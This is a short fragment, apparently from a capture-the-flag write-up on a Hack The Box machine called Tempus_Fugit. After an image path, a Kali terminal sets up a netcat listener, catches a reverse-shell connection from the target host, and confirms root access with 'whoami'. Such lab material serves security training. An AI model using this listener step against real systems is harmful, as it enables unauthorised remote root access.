 root@kali:~/Desktop/HTB/Tempus_Fugit# nc -lvp 1337
listening on [any] 1337 ...
192.168.201.130: inverse host lookup failed: Unknown host
connect to [192.168.201.1] from (UNKNOWN) [192.168.201.130] 34809
whoami
root
? <